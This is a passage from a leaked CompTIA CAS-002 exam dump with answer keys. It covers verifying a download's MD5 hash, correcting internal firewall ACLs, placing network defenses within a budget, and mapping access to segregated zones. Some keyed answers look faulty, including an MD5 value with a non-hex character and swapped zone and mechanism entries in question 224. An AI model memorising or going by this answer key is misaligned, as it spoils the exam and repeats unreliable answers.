



- A.
- B.
- C.
- D.

**Correct Answer:**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Answer: Please check the explanation part for full details on solution.

Explanation:

In this case the second link should be used (This may vary in actual exam). The first link showed the following error so it should not be used.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 115 CompTIA CAS-002 Exam



Also, Two of the link choices used HTTP and not HTTPS as shown when hovering over the links as shown:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 116 CompTIA CAS-002 Exam



Since we need to do this in the most secure manner possible, they should not be used.

Finally, the second link was used and the MD5 utility of MD5sum should be used on the install.exe file as shown. Make sure that the hash matches.

WEB BR
Actions View Add New Video

www.download-test.com/files

## Download Center

[Home](#) > [Download Center](#) > [Application Patch](#)

The links in this section correspond to separate files available in this download center. Download the most appropriate file.

File Name	Mirror	Download Files Below
install.exe	Mirror 1	<a href="#">Download</a>
install.exe	Mirror 2	<a href="#">Download</a>
install.exe	Mirror 3	<a href="#">Download</a>
install.exe	Mirror 4	<a href="#">Download</a>
install.exe	Mirror 5	<a href="#">Download</a>
install.exe	Mirror 6	<a href="#">Download</a>

**HASH:** 1759adb5g34700aae19bc4578fc19cc2

```

C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is 945F-1BDF

Directory of C:\Downloads

11/03/2010  12:54 PM    <DIR>          .
11/03/2010  12:54 PM    <DIR>          ..
08/23/2001  07:00 AM             11,264  attrib.exe
08/23/2001  07:00 AM             18,432  cacls.exe
11/03/2010  12:53 PM           5,176,996  install.exe
04/20/2005  08:41 PM             41,984  md5sum.exe
04/20/2005  08:41 PM             41,984  shasum.exe
               5 File(s)          5,290,660 bytes
               2 Dir(s)  44,929,192,284 bytes tree

C:\Downloads>
C:\Downloads>
C:\Downloads>
C:\Downloads>md5sum install.exe
1759adb5g34700aae19bc4578fc19cc2 *install.exe

C:\Downloads>
C:\Downloads>
C:\Downloads>
    
```

<http://www.gratisexam.com/>

**QUESTION 222**  
CORRECT TEXT

Compliance with company policy requires a quarterly review of firewall rules. A new administrator is asked to conduct this review on the internal firewall sitting between several Internal networks. The intent of this firewall is to make traffic more restrictive. Given the following information answer the questions below:

User Subnet: 192.168.1.0/24 Server Subnet: 192.168.2.0/24 Finance Subnet:192.168.3.0/24

Instructions: To perform the necessary tasks, please modify the DST port, Protocol, Action, and/or Rule Order columns. Firewall ACLs are read from the top down

Task 1) An administrator added a rule to allow their machine terminal server access to the server subnet. This rule is not working. Identify the rule and correct this issue.

Task 2) All web servers have been changed to communicate solely over SSL. Modify the appropriate rule to allow communications.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 118 CompTIA CAS-002 Exam

Task 3) An administrator added a rule to block access to the SQL server from anywhere on the network. This rule is not working. Identify and correct this issue.

Task 4) Other than allowing all hosts to do network time and SSL, modify a rule to ensure that no other traffic is allowed.

## Firewall Interface

### Instructions:

To perform the necessary tasks, please modify the DST port, Protocol, Action, and/or Rule Order columns.

SRC	SRC Port	DST	DST Port	Protocol	Action	Rule Order
192.168.1.10	any	192.168.2.0/24	3389	any	Deny	↑ ↓
any	any	any	any	any	Permit	↑ ↓
any	any	192.168.2.11	1433	UDP	Deny	↑ ↓
192.168.1.0/24	any	192.168.2.0/24	123	UDP	Permit	↑ ↓
192.168.1.5	any	192.168.2.0/24	any	any	Deny	↑ ↓
any	any	192.168.2.33	80	TCP	Permit	↑ ↓

Question  
Show

## Firewall Interface

**Instructions:**  
To perform the necessary tasks, please modify the DST port, Protocol, Action, and/or Rule Order columns.

SRC	SRC Port	DST	DST Port	Protocol	Action	Rule Order
192.168.1.10	any	192.168.2.0/24	3389	any	Deny	↑ ↓
any	any	any	any	any	Deny	↑ ↓
any	any	192.168.2.11	1433	UDP	Deny	↑ ↓
192.168.1.0/24	any	192.168.2.0/24	123	UDP	Permit	↑ ↓
192.168.1.5	any	192.168.2.0/24	any	any	Deny	↑ ↓
any	any	192.168.2.33	80	TCP	Permit	↑ ↓

- A.
- B.
- C.
- D.

**Correct Answer:**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Answer: Please look into the explanation for the solution to this question.  
Explanation:

Firewall rules should be re-arranged to look like this:

"Pass Any Exam. Any Time." - www.actualtests.com 119 CompTIA CAS-002 Exam

SRC	SRC Port	DST	DST Port	Protocol	Action	Rule Order
192.168.1.10	any	192.168.2.0/24	3389	any	Permit	↑ ↓
any	any	192.168.2.33	443	TCP	Permit	↑ ↓
any	any	192.168.2.11	1433	TCP	Deny	↑ ↓
192.168.1.0/24	any	192.168.2.0/24	123	UDP	Permit	↑ ↓
192.168.1.5	any	192.168.2.0/24	any	any	Deny	↑ ↓
any	any	any	any	any	Deny	↑ ↓

**QUESTION 223**  
DRAG DROP

Company A has experienced external attacks on their network and wants to minimize the attacks from reoccurring. Modify the network diagram to prevent SQL injections, XSS attacks, smurf attacks, e-mail spam, downloaded malware, viruses and ping attacks. The company can spend a MAXIMUM of \$50,000 USD. A cost list for each item is listed below:

1. Anti-Virus Server - \$10,000
2. Firewall-\$15,000
3. Load Balanced Server - \$10,000
4. NIDS/NIPS-\$10,000
5. Packet Analyzer - \$5,000

6. Patch Server-\$15,000

7. Proxy Server-\$20,000

8. Router-\$10,000

9. Spam Filter-\$5,000

10. Traffic Shaper - \$20,000

11. Web Application Firewall - \$10,000

Instructions: Not all placeholders in the diagram need to be filled and items can only be used once.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 120 CompTIA CAS-002 Exam

If you place an object on the network diagram, you can remove it by clicking the (x) in the upper right-hand of the object.



- A.
- B.
- C.
- D.

**Correct Answer:**

**Section: (none)**

**Explanation**

**Explanation/Reference:**



Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 121 CompTIA CAS-002 Exam



QUESTION 224

## DRAG DROP

A manufacturer is planning to build a segregated network. There are requirements to segregate development and test infrastructure from production and the need to support multiple entry points into the network depending on the service being accessed. There are also strict rules in place to only permit user access from within the same zone. Currently, the following access requirements have been identified:

1. Developers have the ability to perform technical validation of development applications.
2. End users have the ability to access internal web applications.
3. Third-party vendors have the ability to support applications.

In order to meet segregation and access requirements, drag and drop the appropriate network zone that the user would be accessing and the access mechanism to meet the above criteria. Options may be used once or not at all. All placeholders must be filled.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 122 CompTIA CAS-002 Exam

REQUIREMENT	ZONE	ACCESS MECHANISM
1		
2		
3		

Browser

Extranet

Hardware Security Module

Internet

Out of Band Jump Box

Management

Non-Production Data

Production Data

Remote Access Client

Virtual Desktops

- A.
- B.
- C.
- D.

**Correct Answer:**  
**Section: (none)**  
**Explanation**

Explanation/Reference:



"Pass Any Exam. Any Time." - www.actualtests.com 123 CompTIA CAS-002 Exam

Explanation:

REQUIREMENT	ZONE	ACCESS MECHANISM
1	Non-Production Data	Browser
2	Virtual Desktops	Management
3	Production Data	Out of Band Jump Box

**QUESTION 225**  
DRAG DROP

An organization is implementing a project to simplify the management of its firewall network flows and implement security controls. The following requirements exist. Drag and drop the BEST security solution to meet the given requirements. Options may be used once or not at all. All placeholders must be filled.

REQUIREMENTS	SOLUTIONS
1. Permit staff to securely work from home.	
2. Permit customers to access their account only from certain countries.	
3. Detect credit cards leaving the organization.	
4. Deploy infrastructure to permit users to access the Internet.	
5. Deploy infrastructure to permit customers to access their account balance.	
Implement forward proxies with the appropriate authentication and authorization	Implement risk profiling of any connecting device
Implement a DLP solution	Implement a VPN with appropriate authentication and authorization
	Implement reverse proxies with the appropriate authentication and authorization

"Pass Any Exam. Any Time." - www.actualtests.com 124 CompTIA CAS-002 Exam

- A.
- B.
- C.
- D.

**Correct Answer:**  
**Section: (none)**

## Explanation

### Explanation/Reference:

REQUIREMENTS		SOLUTIONS
1. Permit staff to securely work from home.		Implement a VPN with appropriate authentication and authorization
2. Permit customers to access their account only from certain countries.		Implement risk profiling of any connecting device
3. Detect credit cards leaving the organization.		Implement a DLP solution
4. Deploy infrastructure to permit users to access the Internet.		Implement forward proxies with the appropriate authentication and authorization
5. Deploy infrastructure to permit customers to access their account balance.		Implement reverse proxies with the appropriate authentication and authorization
Implement forward proxies with the appropriate authentication and authorization	Implement risk profiling of any connecting device	
Implement a DLP solution	Implement a VPN with appropriate authentication and authorization	Implement reverse proxies with the appropriate authentication and authorization

### Explanation:



"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 125 CompTIA CAS-002 Exam

